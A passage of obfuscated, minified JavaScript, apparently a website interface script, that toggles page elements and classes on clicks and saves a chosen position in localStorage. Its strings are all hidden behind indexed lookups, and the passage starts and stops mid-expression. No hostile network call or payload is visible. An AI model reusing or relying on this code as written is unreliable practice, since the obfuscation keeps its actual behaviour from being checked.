b76(0xbe6)+_0x3e4b76(0x345e)+_0x3e4b76(0x1b1c)+_0x3e4b76(0x1ee5)+_0x3e4b76(0x306e)+_0x3e4b76(0x162d)+_0x3e4b76(0x2f48)+_0x3e4b76(0x2120)+_0x3e4b76(0x1bca)+_0x3e4b76(0x305a)+_0x3e4b76(0x325f)+_0x3e4b76(0x96b)+_0x3e4b76(0x85c)+_0x3e4b76(0x1a2e)+_0x3e4b76(0xc8f)+_0x3e4b76(0x20ca)+_0x3e4b76(0x2eb3)+_0x3e4b76(0x37da)+_0x3e4b76(0x1e69)+_0x3e4b76(0x233d)+_0x3e4b76(0x2228)+(_0x3e4b76(0x3302)+_0x3e4b76(0x262)+_0x3e4b76(0xafd)+_0x3e4b76(0xfa5)+_0x3e4b76(0x353b)+_0x3e4b76(0x2e88)+_0x3e4b76(0x315c)+_0x3e4b76(0x247a)+_0x3e4b76(0x442)+_0x3e4b76(0xf09)+_0x3e4b76(0x1da4)+_0x3e4b76(0x2680)+_0x3e4b76(0x3234)+_0x3e4b76(0x1064)+_0x3e4b76(0x216b)+_0x3e4b76(0x3db)+_0x3e4b76(0x2c86)+_0x3e4b76(0xb94)+_0x3e4b76(0x30af)+_0x3e4b76(0x8a0)+_0x3e4b76(0x3420)+_0x3e4b76(0x3b7)+_0x3e4b76(0x2e4f)+_0x3e4b76(0x2952)+_0x3e4b76(0x5e2)+_0x3e4b76(0x1552)+_0x3e4b76(0x35f4)+_0x3e4b76(0x3552)+_0x3e4b76(0x2a14)+_0x3e4b76(0x3535)+_0x3e4b76(0x114e)+_0x3e4b76(0x12d6)+_0x3e4b76(0x19a4)+_0x3e4b76(0x2dc6)+_0x3e4b76(0x68a)+_0x3e4b76(0x619)+_0x3e4b76(0x1d07)+_0x3e4b76(0x2fb9)+_0x3e4b76(0x8fe)+_0x3e4b76(0xc9e)+_0x3e4b76(0x310d)+_0x3e4b76(0xac8)+_0x3e4b76(0x3447)+_0x3e4b76(0x37ed)+_0x3e4b76(0x30ec)+_0x3e4b76(0x22bd)+_0x3e4b76(0x6e2)+_0x3e4b76(0x2c63)+_0x3e4b76(0x1884)+_0x3e4b76(0x362c)+_0x3e4b76(0x30a3)+_0x3e4b76(0xfb0)+_0x3e4b76(0x1280)+_0x3e4b76(0x7c1)+_0x3e4b76(0x1798)+_0x3e4b76(0x20f3)+_0x3e4b76(0x1cca)+_0x3e4b76(0x1847)+_0x3e4b76(0x2c06)+_0x3e4b76(0x1b3b)+_0x3e4b76(0xa3b)+_0x3e4b76(0xa8a)+_0x3e4b76(0x2d68)+_0x3e4b76(0x36ee)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1a47)+_0x3e4b76(0x1684)+_0x3e4b76(0x2fb9)+_0x3e4b76(0xb90)+_0x3e4b76(0x186a)+_0x3e4b76(0x2e81)+_0x3e4b76(0xa91)+_0x3e4b76(0x2f4c)+_0x3e4b76(0x1b77)+_0x3e4b76(0x161f)+_0x3e4b76(0x5e6)+_0x3e4b76(0x104f)+_0x3e4b76(0x1ec6)+_0x3e4b76(0x1892)+_0x3e4b76(0x13f4)+_0x3e4b76(0x2dc6)+_0x3e4b76(0x34f4)+_0x3e4b76(0x12ea)+_0x3e4b76(0x2c63)+_0x3e4b76(0x584)+_0x3e4b76(0x36e5)+_0x3e4b76(0x2d64)+_0x3e4b76(0x3798)+_0x3e4b76(0x18c9)+_0x3e4b76(0x857)+_0x3e4b76(0x2fba)+_0x3e4b76(0x102f)+_0x3e4b76(0x282f)+_0x3e4b76(0x4d3))),name_class_widget7),_0x3e4b76(0x1c28)+_0x3e4b76(0x263f)+_0x3e4b76(0xe8d)+_0x3e4b76(0x7b3)+_0x3e4b76(0x1e12)+_0x3e4b76(0x2511)+_0x3e4b76(0x1b38)+_0x3e4b76(0x31d6)+_0x3e4b76(0x2697)+_0x3e4b76(0x430)+_0x3e4b76(0x1412)+_0x3e4b76(0x1908)+_0x3e4b76(0x271d)+_0x3e4b76(0x1075)+_0x3e4b76(0x1f13)+_0x3e4b76(0x157b)+_0x3e4b76(0xbee)+_0x3e4b76(0x1fa7)+_0x3e4b76(0x459)+_0x3e4b76(0x126e)+_0x3e4b76(0x366a)+_0x3e4b76(0x13c2)+_0x3e4b76(0x1fa5)+_0x3e4b76(0x33b6)+_0x3e4b76(0x611)+_0x3e4b76(0x3160)+_0x3e4b76(0x16e0)+_0x3e4b76(0x149b)+_0x3e4b76(0x3295)+_0x3e4b76(0xa73)+_0x3e4b76(0x290)+_0x3e4b76(0x1604)+_0x3e4b76(0x2cd0)+_0x3e4b76(0x326a)+_0x3e4b76(0x6a8)+_0x3e4b76(0x1dbe)+_0x3e4b76(0x172e)+_0x3e4b76(0x2490)+_0x3e4b76(0x2115)+_0x3e4b76(0x2245)+_0x3e4b76(0x23ec)+_0x3e4b76(0x322e)+_0x3e4b76(0x18a3)+_0x3e4b76(0x1496)+_0x3e4b76(0x731)+_0x3e4b76(0x3341)+_0x3e4b76(0x29fc)+_0x3e4b76(0xed1)+_0x3e4b76(0xfc0)+_0x3e4b76(0x51d)+_0x3e4b76(0x3713)+_0x3e4b76(0x1182)+_0x3e4b76(0x319c)+_0x3e4b76(0x365c)+_0x3e4b76(0x16f7)+_0x3e4b76(0x3160)+_0x3e4b76(0x16e0)+_0x3e4b76(0x149b)+_0x3e4b76(0x3295)+_0x3e4b76(0xa73)+_0x3e4b76(0xed6)+_0x3e4b76(0x3325)+_0x3e4b76(0x2ee0)+_0x3e4b76(0x380b)+_0x3e4b76(0x33b7)+_0x3e4b76(0xfeb)+_0x3e4b76(0xa98)+_0x3e4b76(0xaf4)+_0x3e4b76(0x921)+_0x3e4b76(0xbb5)+_0x3e4b76(0x1059)+_0x3e4b76(0x30e8)+_0x3e4b76(0x20dc)+_0x3e4b76(0x14b6)+_0x3e4b76(0x1eb)+_0x3e4b76(0x17fe)+_0x3e4b76(0x102f)+_0x3e4b76(0xf70)+_0x3e4b76(0x137d)+_0x3e4b76(0x1577)+_0x3e4b76(0x2535)+_0x3e4b76(0x7a5)+_0x3e4b76(0x35d6)+_0x3e4b76(0x2c12)+_0x3e4b76(0x2072)+_0x3e4b76(0x3160)+_0x3e4b76(0x16e0)+_0x3e4b76(0x149b)+_0x3e4b76(0x3295)+_0x3e4b76(0xa73)+_0x3e4b76(0x1a26)+_0x3e4b76(0x1e46)+_0x3e4b76(0x19dd)+_0x3e4b76(0x29fe)+_0x3e4b76(0x31fb)+_0x3e4b76(0x1678)+_0x3e4b76(0x1a26)+_0x3e4b76(0x11d1)+_0x3e4b76(0x1dd7)+_0x3e4b76(0x3fe)+(_0x3e4b76(0x3758)+_0x3e4b76(0x2497)+_0x3e4b76(0x18a3)+_0x3e4b76(0x5bb)+_0x3e4b76(0x2a28)+_0x3e4b76(0x278e)+_0x3e4b76(0xbee)+_0x3e4b76(0x1fa7)+_0x3e4b76(0x459)+_0x3e4b76(0x126e)+_0x3e4b76(0x366a)+_0x3e4b76(0x13c2)+_0x3e4b76(0x1fa5)+_0x3e4b76(0x33b6)+_0x3e4b76(0x368c)+_0x3e4b76(0x3160)+_0x3e4b76(0x16e0)+_0x3e4b76(0x149b)+_0x3e4b76(0x2c1a)+_0x3e4b76(0x586)+_0x3e4b76(0x1383)+_0x3e4b76(0xbad)+_0x3e4b76(0x36aa)+_0x3e4b76(0x21b9)+_0x3e4b76(0x27c5)+_0x3e4b76(0xbee)+_0x3e4b76(0x2218)+_0x3e4b76(0x12e8)+_0x3e4b76(0x1ea0)+_0x3e4b76(0x1e5)+_0x3e4b76(0x35ba)+_0x3e4b76(0xf75)+_0x3e4b76(0x35b7)+_0x3e4b76(0x3e7)+_0x3e4b76(0x4b4)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1c75)+_0x3e4b76(0x341c)+_0x3e4b76(0x29af)+_0x3e4b76(0x2437)+_0x3e4b76(0x169e)+_0x3e4b76(0x1e5)+_0x3e4b76(0xca3)+_0x3e4b76(0xf9b)+_0x3e4b76(0x20a3)+_0x3e4b76(0x1e5)+_0x3e4b76(0xca3)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1293)+_0x3e4b76(0x2446)+_0x3e4b76(0x239d)+_0x3e4b76(0xcd7)+_0x3e4b76(0x15af)));_0xc6e6d8[_0x3e4b76(0x1f83)]($,_0xc6e6d8[_0x3e4b76(0x251c)])[_0x3e4b76(0x1c36)](_0x172ed1),document[_0x3e4b76(0x50f)+_0x3e4b76(0x16dd)](_0xc6e6d8[_0x3e4b76(0x11f8)])[_0x3e4b76(0x2d16)](_0x5e1a88=>{var _0x3b3a87=_0x3e4b76;_0x5e1a88[_0x3b3a87(0x2d60)+_0x3b3a87(0x3853)](_0xc6e6d8[_0x3b3a87(0x18b2)],_0x1c8c13=>{var _0x515155=_0x3b3a87;_0x1c8c13[_0x515155(0x23ef)+_0x515155(0x245b)]();var _0x50152b=_0xc6e6d8[_0x515155(0x66a)]($,_0x1c8c13[_0x515155(0xaac)])[_0x515155(0x745)](_0xc6e6d8[_0x515155(0x1fc8)]),_0x5cd01f=_0xc6e6d8[_0x515155(0xf2e)]($,_0x1c8c13[_0x515155(0xaac)])[_0x515155(0x745)]('id');if(_0xc6e6d8[_0x515155(0x3802)](_0x50152b,_0xc6e6d8[_0x515155(0x374d)])||_0xc6e6d8[_0x515155(0x2e23)](_0x5cd01f,_0xc6e6d8[_0x515155(0x1262)]))_0xc6e6d8[_0x515155(0x3427)](_0x39983c,_0xc6e6d8[_0x515155(0x374d)],_0xc6e6d8[_0x515155(0x18b2)]),localStorage[_0x515155(0x307)](_0xc6e6d8[_0x515155(0xdf1)],_0xc6e6d8[_0x515155(0x374d)]);else{if(_0xc6e6d8[_0x515155(0x2e23)](_0x50152b,_0xc6e6d8[_0x515155(0x17c1)])||_0xc6e6d8[_0x515155(0x2e23)](_0x5cd01f,_0xc6e6d8[_0x515155(0x11ca)]))_0xc6e6d8[_0x515155(0x592)](_0x39983c,_0xc6e6d8[_0x515155(0x17c1)],_0xc6e6d8[_0x515155(0x18b2)]),localStorage[_0x515155(0x307)](_0xc6e6d8[_0x515155(0xdf1)],_0xc6e6d8[_0x515155(0x17c1)]);else{if(_0xc6e6d8[_0x515155(0x2e23)](_0x50152b,_0xc6e6d8[_0x515155(0x624)])||_0xc6e6d8[_0x515155(0x3802)](_0x5cd01f,_0xc6e6d8[_0x515155(0x16c5)]))_0xc6e6d8[_0x515155(0x592)](_0x39983c,_0xc6e6d8[_0x515155(0x624)],_0xc6e6d8[_0x515155(0x18b2)]),localStorage[_0x515155(0x307)](_0xc6e6d8[_0x515155(0xdf1)],_0xc6e6d8[_0x515155(0x624)]);else(_0xc6e6d8[_0x515155(0x3508)](_0x50152b,_0xc6e6d8[_0x515155(0x10de)])||_0xc6e6d8[_0x515155(0x2e23)](_0x5cd01f,_0xc6e6d8[_0x515155(0x817)]))&&(_0xc6e6d8[_0x515155(0x1970)](_0x39983c,_0xc6e6d8[_0x515155(0x10de)],_0xc6e6d8[_0x515155(0x18b2)]),localStorage[_0x515155(0x307)](_0xc6e6d8[_0x515155(0xdf1)],_0xc6e6d8[_0x515155(0x10de)]));}}});});var _0x5164e7=_0x3e4b76(0x29fc)+_0x3e4b76(0x1218)+_0x3e4b76(0x3801)+_0x3e4b76(0x11c7)+_0x3e4b76(0x2f7a)+_0x3e4b76(0x2ed6)+_0x3e4b76(0x1056);_0xc6e6d8[_0x3e4b76(0x2c5b)]($,_0xc6e6d8[_0x3e4b76(0x10e7)])[_0x3e4b76(0x1c36)](_0x5164e7),_0xc6e6d8[_0x3e4b76(0x3448)]($,_0xc6e6d8[_0x3e4b76(0x1d97)])[_0x3e4b76(0x745)](_0xc6e6d8[_0x3e4b76(0x10d3)],_0xc6e6d8[_0x3e4b76(0x3382)]),_0xc6e6d8[_0x3e4b76(0x213b)]($,_0xc6e6d8[_0x3e4b76(0xcf9)])[_0x3e4b76(0x28cb)](_0xc6e6d8[_0x3e4b76(0x1914)],_0xc6e6d8[_0x3e4b76(0xcfa)]);var _0xe5adf7=localStorage[_0x3e4b76(0x37e9)](_0xc6e6d8[_0x3e4b76(0xdf1)]);if(_0xc6e6d8[_0x3e4b76(0x1df0)](_0xe5adf7,null)){}if(_0xc6e6d8[_0x3e4b76(0x6e0)](position_daftar_web,_0xc6e6d8[_0x3e4b76(0x374d)]))_0xc6e6d8[_0x3e4b76(0x26d7)]($,_0xc6e6d8[_0x3e4b76(0x273)])[_0x3e4b76(0x4c4)](_0xc6e6d8[_0x3e4b76(0x29c0)]),_0xc6e6d8[_0x3e4b76(0x21ce)]($,_0xc6e6d8[_0x3e4b76(0x22f1)])[_0x3e4b76(0x4c4)](_0xc6e6d8[_0x3e4b76(0x29c0)]),_0xc6e6d8[_0x3e4b76(0x3782)]($,_0xc6e6d8[_0x3e4b76(0x1709)])[_0x3e4b76(0x4c4)](_0xc6e6d8[_0x3e4b76(0x29c0)]),_0xc6e6d8[_0x3e4b76(0x13ef)]($,_0xc6e6d8[_0x3e4b76(0x2b19)])[_0x3e4b76(0x745)](_0xc6e6d8[_0x3e4b76(0x29c0)],_0xc6e6d8[_0x3e4b76(0x29c0)]);else{if(_0xc6e6d8[_0x3e4b76(0x2b11)](position_daftar_web,_0xc6e6d8[_0x3e4b76(0x17c1)]))_0xc6e6d8[_0x3e4b76(0x1e9e)]($,_0xc6e6d8[_0x3e4b76(0x273)])[_0x3e4b76(0x4c4)](_0xc6e6d8[_0x3e4b76(0x29c0)]),_0xc6e6d8[_0x3e4b76(0x869)]($,_0xc6e6d8[_0x3e4b76(0x22f1)])[_0x3e4b76(0x4c4)](_0xc6e6d8[_0x3e4b76(0x29c0)]),_0xc6e6d8[_0x3e4b76(0x254d)]($,_0xc6e6d8[_0x3e4b76(0x1709)])[_0x3e4b76(0x745)](_0xc6e6d8[_0x3e4b76(0x29c0)],_0xc6e6d8[_0x3e4b76(0x29c0)]),_0xc6e6d8[_0x3e4b76(0x720)]($,_0xc6e6d8[_0x3e4b76(0x2b19)])[_0x3e4b76(0x4c4)](_0xc6e6d8[_0x3e4b76(0x29c0)]);else{if(_0xc6e6d8[_0x3e4b76(0x2396)](position_daftar_web,_0xc6e6d8[_0x3e4b76(0x624)]))_0xc6e6d8[_0x3e4b76(0x1906)]($,_0xc6e6d8[_0x3e4b76(0x273)])[_0x3e4b76(0x4c4)](_0xc6e6d8[_0x3e4b76(0x29c0)]),_0xc6e6d8[_0x3e4b76(0x3661)]($,_0xc6e6d8[_0x3e4b76(0x22f1)])[_0x3e4b76(0x745)](_0xc6e6d8[_0x3e4b76(0x29c0)],_0xc6e6d8[_0x3e4b76(0x29c0)]),_0xc6e6d8[_0x3e4b76(0x42a)]($,_0xc6e6d8[_0x3e4b76(0x1709)])[_0x3e4b76(0x4c4)](_0xc6e6d8[_0x3e4b76(0x29c0)]),_0xc6e6d8[_0x3e4b76(0x3113)]($,_0xc6e6d8[_0x3e4b76(0x2b19)])[_0x3e4b76(0x4c4)](_0xc6e6d8[_0x3e4b76(0x29c0)]);else _0xc6e6d8[_0x3e4b76(0x59a)](position_daftar_web,_0xc6e6d8[_0x3e4b76(0x10de)])&&(_0xc6e6d8[_0x3e4b76(0x1c50)]($,_0xc6e6d8[_0x3e4b76(0x273)])[_0x3e4b76(0x745)](_0xc6e6d8[_0x3e4b76(0x29c0)],_0xc6e6d8[_0x3e4b76(0x29c0)]),_0xc6e6d8[_0x3e4b76(0x25fc)]($,_0xc6e6d8[_0x3e4b76(0x22f1)])[_0x3e4b76(0x4c4)](_0xc6e6d8[_0x3e4b76(0x29c0)]),_0xc6e6d8[_0x3e4b76(0x135b)]($,_0xc6e6d8[_0x3e4b76(0x1709)])[_0x3e4b76(0x4c4)](_0xc6e6d8[_0x3e4b76(0x29c0)]),_0xc6e6d8[_0x3e4b76(0x2915)]($,_0xc6e6d8[_0x3e4b76(0x2b19)])[_0x3e4b76(0x4c4)](_0xc6e6d8[_0x3e4b76(0x29c0)]));}}function _0x39983c(_0x1f496c,_0x10b086){var _0x294ada=_0x3e4b76;_0xc6e6d8[_0x294ada(0x313f)](_0x3f402b);if(_0xc6e6d8[_0x294ada(0x3272)](_0x1f496c,_0xc6e6d8[_0x294ada(0x374d)])||_0xc6e6d8[_0x294ada(0x3272)](_0x1f496c,_0xc6e6d8[_0x294ada(0x624)])){if(_0xc6e6d8[_0x294ada(0x2e23)](_0x1f496c,_0xc6e6d8[_0x294ada(0x374d)])){var _0x24ba41=_0xc6e6d8[_0x294ada(0x38ad)][_0x294ada(0xff3)]('|'),_0x26fd98=0x119*-0x1f+-0x4ff*0x3+-0xc41*-0x4;while(!![]){switch(_0x24ba41[_0x26fd98++]){case'0':_0xc6e6d8[_0x294ada(0x66a)]($,_0xc6e6d8[_0x294ada(0x2b19)])[_0x294ada(0x745)](_0xc6e6d8[_0x294ada(0x29c0)],_0xc6e6d8[_0x294ada(0x29c0)]);continue;case'1':_0xc6e6d8[_0x294ada(0xf2e)]($,_0xc6e6d8[_0x294ada(0x22f1)])[_0x294ada(0x4c4)](_0xc6e6d8[_0x294ada(0x29c0)]);continue;case'2':_0xc6e6d8[_0x294ada(0xe2f)]($,_0xc6e6d8[_0x294ada(0x1709)])[_0x294ada(0x4c4)](_0xc6e6d8[_0x294ada(0x29c0)]);continue;case'3':_0xc6e6d8[_0x294ada(0x3508)](_0x10b086,_0xc6e6d8[_0x294ada(0x18b2)])&&(!_0xc6e6d8[_0x294ada(0xf2e)]($,_0xc6e6d8[_0x294ada(0x1792)])[_0x294ada(0x21df)](_0xc6e6d8[_0x294ada(0x623)])&&_0xc6e6d8[_0x294ada(0x15a6)]($,_0xc6e6d8[_0x294ada(0x1792)])[_0x294ada(0x1eb0)](_0xc6e6d8[_0x294ada(0x623)]));continue;case'4':_0xc6e6d8[_0x294ada(0xf2e)]($,_0xc6e6d8[_0x294ada(0x273)])[_0x294ada(0x4c4)](_0xc6e6d8[_0x294ada(0x29c0)]);continue;}break;}}_0xc6e6d8[_0x294ada(0x4d6)](_0x1f496c,_0xc6e6d8[_0x294ada(0x624)])&&(_0xc6e6d8[_0x294ada(0x1fd1)]($,_0xc6e6d8[_0x294ada(0x273)])[_0x294ada(0x4c4)](_0xc6e6d8[_0x294ada(0x29c0)]),_0xc6e6d8[_0x294ada(0xe2f)]($,_0xc6e6d8[_0x294ada(0x22f1)])[_0x294ada(0x745)](_0xc6e6d8[_0x294ada(0x29c0)],_0xc6e6d8[_0x294ada(0x29c0)]),_0xc6e6d8[_0x294ada(0x3e9)]($,_0xc6e6d8[_0x294ada(0x1709)])[_0x294ada(0x4c4)](_0xc6e6d8[_0x294ada(0x29c0)]),_0xc6e6d8[_0x294ada(0x66a)]($,_0xc6e6d8[_0x294ada(0x2b19)])[_0x294ada(0x4c4)](_0xc6e6d8[_0x294ada(0x29c0)]));}else{if(_0xc6e6d8[_0x294ada(0x3729)](_0x1f496c,_0xc6e6d8[_0x294ada(0x17c1)])||_0xc6e6d8[_0x294ada(0x699)](_0x1f496c,_0xc6e6d8[_0x294ada(0x10de)])){if(_0xc6e6d8[_0x294ada(0x66f)](_0x1f496c,_0xc6e6d8[_0x294ada(0x17c1)])){var _0x552d2b=_0xc6e6d8[_0x294ada(0x1df3)][_0x294ada(0xff3)]('|'),_0x158124=0x24df+-0xb*0x11b+0x1*-0x18b6;while(!![]){switch(_0x552d2b[_0x158124++]){case'0':_0xc6e6d8[_0x294ada(0x3729)](_0x10b086,_0xc6e6d8[_0x294ada(0x18b2)])?!_0xc6e6d8[_0x294ada(0x66a)]($,_0xc6e6d8[_0x294ada(0x1792)])[_0x294ada(0x21df)](_0xc6e6d8[_0x294ada(0x2800)])&&(_0xc6e6d8[_0x294ada(0x15a6)]($,_0xc6e6d8[_0x294ada(0x1792)])[_0x294ada(0x1eb0)](_0xc6e6d8[_0x294ada(0x2800)]),_0xc6e6d8[_0x294ada(0x973)](_0x345f21)):_0xc6e6d8[_0x294ada(0x1519)](_0x345f21);continue;case'1':_0xc6e6d8[_0x294ada(0x5d5)]($,_0xc6e6d8[_0x294ada(0x1709)])[_0x294ada(0x745)](_0xc6e6d8[_0x294ada(0x29c0)],_0xc6e6d8[_0x294ada(0x29c0)]);continue;case'2':_0xc6e6d8[_0x294ada(0x3e9)]($,_0xc6e6d8[_0x294ada(0x273)])[_0x294ada(0x4c4)](_0xc6e6d8[_0x294ada(0x29c0)]);continue;case'3':_0xc6e6d8[_0x294ada(0xf03)]($,_0xc6e6d8[_0x294ada(0x22f1)])[_0x294ada(0x4c4)](_0xc6e6d8[_0x294ada(0x29c0)]);continue;case'4':_0xc6e6d8[_0x294ada(0x29b8)]($,_0xc6e6d8[_0x294ada(0x2b19)])[_0x294ada(0x4c4)](_0xc6e6d8[_0x294ada(0x29c0)]);continue;}break;}}if(_0xc6e6d8[_0x294ada(0x2b11)](_0x1f496c,_0xc6e6d8[_0x294ada(0x10de)])){var _0x3cd798=_0xc6e6d8[_0x294ada(0x37b9)][_0x294ada(0xff3)]('|'),_0x57fdc7=-0xb81+0xe8*0x10+0x2ff*-0x1;while(!![]){switch(_0x3cd798[_0x57fdc7++]){case'0':_0xc6e6d8[_0x294ada(0x3248)]($,_0xc6e6d8[_0x294ada(0x22f1)])[_0x294ada(0x4c4)](_0xc6e6d8[_0x294ada(0x29c0)]);continue;case'1':_0xc6e6d8[_0x294ada(0x328e)]($,_0xc6e6d8[_0x294ada(0x2b19)])[_0x294ada(0x4c4)](_0xc6e6d8[_0x294ada(0x29c0)]);continue;case'2':_0xc6e6d8[_0x294ada(0x1635)](_0x10b086,_0xc6e6d8[_0x294ada(0x18b2)])?!_0xc6e6d8[_0x294ada(0x5d5)]($,_0xc6e6d8[_0x294ada(0x1792)])[_0x294ada(0x21df)](_0xc6e6d8[_0x294ada(0xac1)])&&(_0xc6e6d8[_0x294ada(0x5d5)]($,_0xc6e6d8[_0x294ada(0x1792)])[_0x294ada(0x1eb0)](_0xc6e6d8[_0x294ada(0xac1)]),_0xc6e6d8[_0x294ada(0x1519)](_0x345f21)):_0xc6e6d8[_0x294ada(0x1a62)](_0x345f21);continue;case'3':_0xc6e6d8[_0x294ada(0x5d5)]($,_0xc6e6d8[_0x294ada(0x1709)])[_0x294ada(0x4c4)](_0xc6e6d8[_0x294ada(0x29c0)]);continue;case'4':_0xc6e6d8[_0x294ada(0x3866)]($,_0xc6e6d8[_0x294ada(0x273)])[_0x294ada(0x745)](_0xc6e6d8[_0x294ada(0x29c0)],_0xc6e6d8[_0x294ada(0x29c0)]);continue;}break;}}}}}function _0x345f21(){var _0x468d0f=_0x3e4b76,_0x1e283c=_0xc6e6d8[_0x468d0f(0x326e)][_0x468d0f(0xff3)]('|'),_0x741cd4=-0x10e8+-0x1*-0x714+0x11*0x94;while(!![]){switch(_0x1e283c[_0x741cd4++]){case'0':_0xc6e6d8[_0x468d0f(0x328e)]($,_0xc6e6d8[_0x468d0f(0xb67)])[_0x468d0f(0x1eb0)](_0xc6e6d8[_0x468d0f(0xbd0)]);continue;case'1':_0xc6e6d8[_0x468d0f(0xf2e)]($,_0xc6e6d8[_0x468d0f(0x2710)])[_0x468d0f(0x1eb0)](_0xc6e6d8[_0x468d0f(0x94a)]);continue;case'2':_0xc6e6d8[_0x468d0f(0x328e)]($,_0xc6e6d8[_0x468d0f(0x2a75)])[_0x468d0f(0x1eb0)](_0xc6e6d8[_0x468d0f(0x1269)]);continue;case'3':_0xc6e6d8[_0x468d0f(0x1c50)]($,_0xc6e6d8[_0x468d0f(0xf9a)])[_0x468d0f(0x1eb0)](_0xc6e6d8[_0x468d0f(0x1965)]);continue;case'4':_0xc6e6d8[_0x468d0f(0xe2f)]($,_0xc6e6d8[_0x468d0f(0x1f0e)])[_0x468d0f(0x1eb0)](_0xc6e6d8[_0x468d0f(0x2d73)]);continue;case'5':_0xc6e6d8[_0x468d0f(0x29ab)]($,_0xc6e6d8[_0x468d0f(0x2e6)])[_0x468d0f(0x1eb0)](_0xc6e6d8[_0x468d0f(0x1782)]);continue;}break;}}function _0x3f402b(){var _0x209c5c=_0x3e4b76,_0xef1dcc=_0xc6e6d8[_0x209c5c(0x1c0d)][_0x209c5c(0xff3)]('|'),_0x41742a=0x22c6*0x1+0x1*0xac9+-0x2d8f;while(!![]){switch(_0xef1dcc[_0x41742a++]){case'0':_0xc6e6d8[_0x209c5c(0x2867)]($,_0xc6e6d8[_0x209c5c(0xf9a)])[_0x209c5c(0x28e4)+'s'](_0xc6e6d8[_0x209c5c(0x1965)]);continue;case'1':_0xc6e6d8[_0x209c5c(0x1fd1)]($,_0xc6e6d8[_0x209c5c(0xb67)])[_0x209c5c(0x28e4)+'s'](_0xc6e6d8[_0x209c5c(0xbd0)]);continue;case'2':_0xc6e6d8[_0x209c5c(0x388f)]($,_0xc6e6d8[_0x209c5c(0x1792)])[_0x209c5c(0x28e4)+'s'](_0xc6e6d8[_0x209c5c(0xac1)]);continue;case'3':_0xc6e6d8[_0x209c5c(0x328e)]($,_0xc6e6d8[_0x209c5c(0x1792)])[_0x209c5c(0x28e4)+'s'](_0xc6e6d8[_0x209c5c(0x2800)]);continue;case'4':_0xc6e6d8[_0x209c5c(0x2923)]($,_0xc6e6d8[_0x209c5c(0x2a75)])[_0x209c5c(0x28e4)+'s'](_0xc6e6d8[_0x209c5c(0x1269)]);continue;case'5':_0xc6e6d8[_0x209c5c(0x3113)]($,_0xc6e6d8[_0x209c5c(0x2710)])[_0x209c5c(0x28e4)+'s'](_0xc6e6d8[_0x209c5c(0x94a)]);continue;case'6':_0xc6e6d8[_0x209c5c(0x2e87)]($,_0xc6e6d8[_0x209c5c(0x2e6)])[_0x209c5c(0x28e4)+'s'](_0xc6e6d8[_0x209c5c(0x1782)]);continue;case'7':_0xc6e6d8[_0x209c5c(0x3e9)]($,_0xc6e6d8[_0x209c5c(0x1792)])[_0x209c5c(0x28e4)+'s'](_0xc6e6d8[_0x209c5c(0x623)]);continue;case'8':_0xc6e6d8[_0x209c5c(0x5d5)]($,_0xc6e6d8[_0x209c5c(0x1f0e)])[_0x209c5c(0x28e4)+'s'](_0xc6e6d8[_0x209c5c(0x2d73)]);continue;}break;}}_0xc6e6d8[_0x3e4b76(0xa8c)]($,_0xc6e6d8[_0x3e4b76(0x1d97)])[_0x3e4b76(0x1a91)](function(_0x35bece){var _0x4533c8=_0x3e4b76;console[_0x4533c8(0xa52)](_0xc6e6d8[_0x4533c8(0x27a9)]),_0x35bece[_0x4533c8(0x23ef)+_0x4533c8(0x245b)]();var _0x44d340=_0xc6e6d8[_0x4533c8(0x30c8)]($,_0xc6e6d8[_0x4533c8(0x1d97)])[_0x4533c8(0x745)](_0xc6e6d8[_0x4533c8(0x10d3)]);_0xc6e6d8[_0x4533c8(0x223b)](_0x44d340,_0xc6e6d8[_0x4533c8(0x3382)])?(_0xc6e6d8[_0x4533c8(0x90e)]($,_0xc6e6d8[_0x4533c8(0x1d97)])[_0x4533c8(0x745)](_0xc6e6d8[_0x4533c8(0x10d3)],_0xc6e6d8[_0x4533c8(0x25d0)]),_0xc6e6d8[_0x4533c8(0x1a09)]($,_0xc6e6d8[_0x4533c8(0xcf9)])[_0x4533c8(0x23fd)]()):(_0xc6e6d8[_0x4533c8(0x30c8)]($,_0xc6e6d8[_0x4533c8(0x1d97)])[_0x4533c8(0x745)](_0xc6e6d8[_0x4533c8(0x10d3)],_0xc6e6d8[_0x4533c8(0x3382)]),_0xc6e6d8[_0x4533c8(0x1546)]($,_0xc6e6d8[_0x4533c8(0xcf9)])[_0x4533c8(0x33c9)]());}),_0xc6e6d8[_0x3e4b76(0xe3c)]($,_0xc6e6d8[_0x3e4b76(0xc4c)])[_0x3e4b76(0x23fd)](),_0xc6e6d8[_0x3e4b76(0x2ba5)]($,_0xc6e6d8[_0x3e4b76(0x2dcb)])[_0x3e4b76(0x23fd)](),_0xc6e6d8[_0x3e4b76(0x1f92)]($,_0xc6e6d8[_0x3e4b76(0x8bc)])[_0x3e4b76(0x23fd)](),_0xc6e6d8[_0x3e4b76(0x3259)]($,_0xc6e6d8[_0x3e4b76(0x3cb)])[_0x3e4b76(0x23fd)](),_0xc6e6d8[_0x3e4b76(0x914)]($,_0xc6e6d8[_0x3e4b76(0x1113)])[_0x3e4b76(0x23fd)](),_0xc6e6d8[_0x3e4b76(0x2e87)]($,_0xc6e6d8[_0x3e4b76(0x31dd)])[_0x3e4b76(0x23fd)](),_0xc6e6d8[_0x3e4b76(0x26a)]($,_0xc6e6d8[_0x3e4b76(0xbd9)])[_0x3e4b76(0x23fd)](),_0xc6e6d8[_0x3e4b76(0x311e)]($,_0xc6e6d8[_0x3e4b76(0x32d7)])[_0x3e4b76(0x23fd)](),_0xc6e6d8[_0x3e4b76(0x2d8f)]($,_0xc6e6d8[_0x3e4b76(0x1cd7)])[_0x3e4b76(0x23fd)](),_0xc6e6d8[_0x3e4b76(0x129d)]($,_0xc6e6d8[_0x3e4b76(0x1e06)])[_0x3e4b76(0x23fd)](),_0xc6e6d8[_0x3e4b76(0x199a)]($,_0xc6e6d8[_0x3e4b76(0xb39)])[_0x3e4b76(0x23fd)](),_0xc6e6d8[_0x3e4b76(0x1f9f)]($,_0xc6e6d8[_0x3e4b76(0x89d)])[_0x3e4b76(0x213a)](function(_0x522875,_0x2fd0c3){var 